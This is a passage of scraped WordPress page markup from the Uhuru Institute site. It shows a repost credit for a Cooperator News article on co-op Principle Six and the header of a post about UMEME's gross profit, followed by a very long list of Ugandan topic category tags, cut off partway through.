<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fputting-principle-six-in-action-makes-co-ops-thrive%2F&amp;linkname=Putting%20Principle%20Six%20in%20action%20makes%20co-ops%20thrive" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/putting-principle-six-in-action-makes-co-ops-thrive/" rel="noreferrer noopener" target="_blank">Putting Principle Six in action makes co-ops thrive</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T08:37:49+03:00" >2022-03-31 08:37:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 08:37:49</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Putting Principle Six in action makes co-ops thrive</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6251 post-loop-7 post-parity-odd single-small  post-6251 post type-post status-publish format-standard hentry category-acaricides category-accidents category-accounting category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corporates category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-income category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-reports category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-trading category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/umeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025/' class='small-preview'  title="UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/umeme-sees-slight-jump-in-gross-profit-as-it-seeks-extension-of-concession-beyond-2025/" rel="bookmark" title="Permanent Link: UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025">UMEME sees slight jump in gross profit as it seeks extension of concession beyond 2025<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T07:26:51+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/accounting/" rel="tag">Accounting</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corporates/" rel="tag">Corporates</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, 